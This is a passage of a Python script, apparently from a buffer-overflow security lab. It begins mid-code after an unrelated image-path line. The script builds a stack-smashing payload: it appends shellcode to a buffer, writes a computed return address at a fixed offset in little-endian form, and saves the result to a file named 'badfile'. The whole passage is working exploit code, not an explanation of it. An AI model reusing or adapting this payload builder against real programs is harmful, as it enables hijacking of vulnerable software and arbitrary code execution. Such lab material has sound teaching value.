 content[517 - len(shellcode):] = shellcode
EBP    = 0x00007fffffffe010 + 1300
offset = 96 + 8  # BP-SF + 8
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 8] = (EBP).to_bytes(8,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)